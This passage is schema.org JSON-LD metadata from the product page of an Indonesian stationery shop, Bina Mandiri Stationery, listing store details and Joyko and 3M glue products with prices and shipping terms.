    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.stationary.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.stationary.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.stationary.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.stationary.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.stationary.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-25-25-gram.html","name":"Joyko Glue Stick GS-25 (25 gram) Lem Stik "},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-25 (25 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-25 (25 gram) # google_product_category: Seni & Hiburan &gt; Hobi & Seni Kreatif &gt; Seni & Kerajinan &gt; Bahan Seni & Kerajinan &gt; Perekat & Magnet Kerajinan &gt; Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-25 (25 gram) harga per Pcs","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-gs-sku-jk-gs09-jk-gs15-jk-gs25-jk-gs100-jk-gs102-jk-gs106-jk-gs107_sorzdeo0o3jcux3k.jpg","https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-25-25-gram.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-GS25","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-GS25","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik","description":"Produk Stationery 3M Scotch 6015 White Gluestick 15 gr yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.stationary.id\/3m-scotch-6015-white-gluestick-15-gr.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_6015_white_gluestick_15_gr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 6065 Spray Mount 10.25 oz 290 gr Lem Semprot","description":"Produk Stationery 3M Scotch 6065 Spray Mount 10.25 oz 290 gr yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.stationary.id\/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_6065_spray_mount_10.25_oz_290_gr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik ","description":"Produk Stationery 3M Scotch 6108 Purple Gluestick 8 gr yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.stationary.id\/3m-scotch-6108-purple-gluestick-8-gr.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_6108_purple_gluestick_8_gr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-0507 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-0507 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-0507 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-0507.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-0507-sku-jk-gl0507.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-0508 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-0508 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-0508 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-0508.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-0508-sku-jk-gl0508.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-30 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-30 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-30 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-30.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-30-sku-jk-gl30_xtxzy5xmwphdvrbe.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-50 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-50 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-50 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-50.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-501 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-501 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-501 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-501.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-501-sku-jk-gl501_ncz6ybc7zq46wemc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-502 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-502 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-502 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-502.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-502-sku-jk-gl502_ymvbqnkz6oakie50.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-503 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-503 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-503 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-503.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-503-sku-jk-gl503_5sg2oqnyzer6fmpq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-504 (50 ML) Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-504 (50 ML) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-504 (50 ML) harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-504-50-ml.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-504-50-ml-sku-jk-gl504_ctowbq0kecfmvyrm.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-506 (7 ML) Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-506 (7 ML) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-506 (7 ML) harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-506-7-ml.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-gl-sku-jk-gl504-jk-gl506-jk-glw01-jk-glw02_aviarvl0qof1gnaa.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-R125 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-R125 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-R125 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-r125.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-r125-sku-jk-gl-r125_1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-R35 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-R35 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-R35 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-r35.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-r35-sku-jk-glr35_joicbs8blab0lzwl.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-R50 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-R50 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-R50 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-r50.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-r50-sku-jk-glr50_7l9dvuqspe5qsvsz.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-W01 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-W01 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-W01 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-w01.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-w01-sku-jk-glw01_wjyrpinebcetwoj7.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-W02 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-W02 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-W02 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-w02.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-w02-sku-jk-glw02_dyi6npykzzo8smbr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue GL-W03 Lem Kertas Kental Cair","description":"nama_produk: Joyko Glue GL-W03 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue GL-W03 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gl-w03.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gl-w03-sku-jk-gl-w03.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Gun GG-850 Alat Tembak Lem Stik Panas","description":"nama_produk: Joyko Glue Gun GG-850 # google_product_category: Perangkat Keras > Perkakas > Alat Tembak Perekat # google_product_category_id: 1215 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Gun GG-850 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gun-gg-850.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-gun-gg-850-sku-jk-gg850_7qkyxombkbj6lexn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Gun GG-851 Alat Tembak Lem Stik Panas","description":"nama_produk: Joyko Glue Gun GG-851 # google_product_category: Perangkat Keras > Perkakas > Alat Tembak Perekat # google_product_category_id: 1215 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Gun GG-851 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gun-gg-851.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Gun GG-852 Alat Tembak Lem Stik Panas","description":"nama_produk: Joyko Glue Gun GG-852 # google_product_category: Perangkat Keras > Perkakas > Alat Tembak Perekat # google_product_category_id: 1215 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Gun GG-852 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gun-gg-852.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Gun GG-853 (Pastel Green Pink Blue) Alat Tembak Lem Stik Panas","description":"nama_produk: Joyko Glue Gun GG-853 (Pastel Green,Pink,Blue) # google_product_category: Perangkat Keras > Perkakas > Alat Tembak Perekat # google_product_category_id: 1215 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Gun GG-853 (Pastel Green,Pink,Blue) harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-gun-gg-853-pastel-green-pink-blue.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-09 (8 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-09 (8 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-09 (8 gram) harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-09-8-gram.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-09-8-gram-sku-jk-gs09_uuh49i4mhz2wwt7l.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-100 (8 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-100 (8 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-100 (8 gram) harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-100-8-gram.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-100-8-gram-sku-jk-gs100_xwliyvitpeowvhwr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-102 (15 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-102 (15 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-102 (15 gram) harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-102-15-gram.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-102-15-gram-sku-jk-gs102_409iwvmbipgx424q.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-103 Batik (8 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-103 Batik (8 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-103 Batik (8 gram) harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-103-batik-8-gram.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-103-batik-8-gram-sku-jk-gs103_pmdryyouel6scbuz.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-104 Animal Kingdom (8 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-104 Animal Kingdom (8 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-104 Animal Kingdom (8 gram) harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-104-animal-kingdom-8-gram.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-104-animal-kingdom-8-gram-sku-jk-gs104_jz6gthwya0s5bzs4.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-105 (8 gram) 